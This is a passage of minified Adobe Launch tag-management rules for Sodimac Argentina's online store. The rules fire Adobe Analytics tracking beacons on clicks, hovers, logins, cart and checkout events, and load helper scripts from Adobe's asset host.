XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-compare-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar57,eVar85,eVar88,eVar118,prop2,prop9,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event169",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event169",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst");for(var a=document.querySelectorAll(".compare-list .item img"),r=[],n=0;n<a.length;n++)r.push(";"+a[1].src.split("SodimacArgentina/")[1]);t.products=r.join()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Compare Products Button @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0737f4d7d61340aa83388570db7c265a",name:"Retag_remove-from-cart - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".posElimMov",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="scRemove",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+_satellite.getVar("sku-sfl"),t.events="scRemove",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_remove-from-cart - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0811e6447c0a41fda8193c660933634b",name:"Retag_Footer N0-N1-N2 @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#__next > footer > div.Footer-module__bottom___3bxyg > div > div > nav > ul > li > a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#__next > footer > div.Footer-module__middle___1THQj > div > div > div > div > a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar32,prop2,prop29,prop48,prop49,prop18,events",t.linkTrackEvents="event20",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar32=this.getAttribute("title"),t.events="event20",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop18=this.getAttribute("title")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Footer N0-N1-N2",linkType:"o"}}]},{id:"RL0935f30c4f67405e8aea91d15fc8b54f",name:"Retag_Click Producto Cross Selling @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"[id^=cross-sell-item-]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""==_satellite.getVar("sku-pdp")||null==_satellite.getVar("sku-pdp")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){
t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68",t.products=";"+this.id.match(/\d+\w*/g)[0]}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}],events:[{name:"event219"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click producto Cross Selling PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb4b7296588ae4875ba8f4e184db39d94-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL094cd07ff0f94798b0cbd9065e69cf99",name:"Retag_Men\xfa Cat despliegue N0 Desktop (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/hover.js",settings:{delay:500,elementSelector:".navBar-content li.navBar-options",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Windows","Linux","Unix","MacOS"]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""===_satellite.getVar("page_catalyst")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: "+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat despliegue N0 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0b42df1462e54ca596a82fb3371baacf",name:"Register SKU Cross Sell @ PDP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:"div.addToCartWrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:"div.addToCartWrapper",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC35399e80c029418d957d8a3e6c7860d2-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL104e62579f2746f6aff7a97edbb2c86f",name:"Retag_Login Sodimac Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login-falabella-complete"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login_success"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event9",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event9",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Login Sodimac Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1084a4d4df03418d81c0be833cab4cf8",name:"retag_Click Product Variation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".variants",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Variaci\xf3n de Producto",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event173"}]}}}]},{id:"RL11273f5d39db49d1b5984a9d90c2d02f",name:"Click medici\xf3n hometag @ Home (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Homepage-module_main__1TBmy a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.pageName",value:"home",valueIsRegex:!0}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCba4d70c34a194d29b404ea14e32fc9d0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL116e6f4d11a742a4a8a98979e9e55708",name:"Click: Location Module @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"#locationv3-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.eVar185="Click - Location Module",t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Location Module @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL118bf8076ef8499783d33415923330ec",name:"Retag_HD: Error Stock o cobertura @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"retiroHD"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar39,eVar103,eVar104,prop11,events",t.linkTrackEvents="event135,event138";for(var a=digitalData.ecom.productList,r="",n=0;n<a.length;n++){var i=a[n].category+";"+a[n].sku+";"+a[n].quantity+";;event135";n!==a.length-1&&(i+=","),r+=i}t.products=r,t.eVar39="Checkout: Error stock o cobertura para HD",t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.prop11="Checkout: Error de cobertura o stock para RT",t.events="event135,event138"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error Stock o Cobertura @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL129467556b0d4b9c97900bf8be4e2125",name:"Generic Calculator @ PDP",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!==document.querySelector(".generic-calculator-container")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC380bccabe8e74f74b9a0a425f0ea069a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL131830f2572246d5b950371f40b848d6",name:"Retag_Click Descripci\xf3n Producto - Secci\xf3n @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#accordion-product-description",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar51,events",t.linkTrackEvents="event37",document.getElementById("product-description").classList.contains("collapse")?(t.eVar51="Abrir Descripci\xf3n - click",t.events="event37"):(t.eVar51="Cerrar Descripci\xf3n - click",t.events="event37")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Descripci\xf3n Producto @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL13e62db987204e27992249b2291e01cf",name:"Retag_Header @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Header-module_topSectionContainer__2_N35 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".header-container a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#header-top-left-ListLinks-0 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#header-top-right-ListLinks-0 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,events",t.linkTrackEvents="event61",t.events="event61",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop16=this.text}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Header",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL150fb22c87994f7bb1521dd5b85ee743",name:"Retag_Selecci\xf3n Direcci\xf3n Nueva @ Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.fbra_formItem__useAddress",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9c0c9aaca2464e3daff292a35789398f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL169d5f4e3dde47078d5650578e7dce5a",name:"Retag_Click Tab HD @ Checkout: Delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_test_deliveryGroupTab--delivery.fbra_tab--inactive",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC7feee571235648a9ab166f341e116e6d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL16f7dee6d7ab4412b72b0eff57ea7774",name:"Retag_Uso Search Bar Header @ All pages",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:".search-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:".search-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event62",t.events="event62",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="Search Bar - Submit"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Submit - Search Bar",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL18728039c192470bb293013ecc557a3a",name:"Register SKU Cross Sell Product Click @ PDP",events:[{modulePath:"core/src/lib/events/mousedown.js",settings:{elementSelector:".cross-selling-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"touchstart",elementSelector:".cross-selling-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".cross-selling-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id^=cross-sell-item-]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"[id^=cross-sell-item-]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCfad8fe9d9cee43e19ba167bf013e685a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1b12dd10d13643f592a6edc95db9b51b",name:"Retag_Login (Hard-Anonymous) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Hard-Anonymous"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Hard-Anonymous"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Hard-Anonymous",linkType:"o"}}]},{id:"RL1c922b3ac01a4869a5caadfea5ae7da6",name:"Retag_HD|CC Error Cobertura Parcial @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-cobertura-parcial"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,events",t.linkTrackEvents="event76,event77,event78,event84,event228",t.eVar39="Checkout: Error de Cobertura Parcial (HD|CC)",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.linkTrackVars="prop11,prop71",t.prop11="Checkout: Error de Cobertura Parcial (HD|CC)";var a=t.products.split(","),r=digitalData.ecom.productList,n=[];window.mx_conflict_productList=r;for(var i=0;i<a.length;i++){var s=a[i].split(";");s[4]=s[4]||"";for(var o=0;o<r.length;o++)if(s[1]==r[o].sku)if("yes"==r[o].conflict){n.push(r[o].sku),s[4]="event228=1|event76="+r[o].price*r[o].quantity+"|event77=0|event78=0|event84="+r[o].quantity;var l=$(".fbra_text.fbra_addressSummary__orderAddressCustomerDivision.fbra_test_addressSummary__orderAddress__customerDivision").text().split(","),c=(l[0],l[1].trim());t.prop71=c,window.mx_conflict="yes"}else s[4]="event228=0|event76=0|event77=1|event78="+r[o].price*r[o].quantity+"|event84=0",window.mx_conflict="no";a[i]=s.join(";")}t.events+=",event=228,event76,event77,event78,event84",window.mx_products=t.products,t.products=a.join(","),setTimeout((function(){window._satellite.getToolsByType("sc")[0].getS().products=window.mx_products}),1e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Error de Cobertura Parcial (HD|CC)",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1d585f13c954428d8bbaca5c6dfc8417",name:"Click Solicitar CMR @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=CmrAperturaBanner_link]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event232",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event232"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Solicitar CMR @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1dbd2ed8a53b4e62b034f2094807c63b",name:"Retag_Check CMR Puntos ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"singUp-cmrPuntos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],events:[{name:"event226"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"SingUp CMR Puntos",linkType:"o"}}]},{id:"RL1f260dcf12e143da931bab8fcd7c7123",name:"Retag_Click Cart Header @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".mini-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".go-to-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cart-item-counter",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cs-icon-cart",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event62",t.events="event62",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="Cart - Click"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Cart Header @ All pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1f670aad6c0b4a0b9dae4b716a56fc4c",name:"Retag_Men\xfa Cat despliegue N0 Desktop @ All pages",events:[{modulePath:"core/src/lib/events/hover.js",settings:{delay:500,elementSelector:".container-xl[class*=MenuDesktop-module_container__] a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{delay:500,elementSelector:".flyout-container .flyout-header",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:"#menu-desktop li[class*=MenuDesktop-module__menu-item]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: 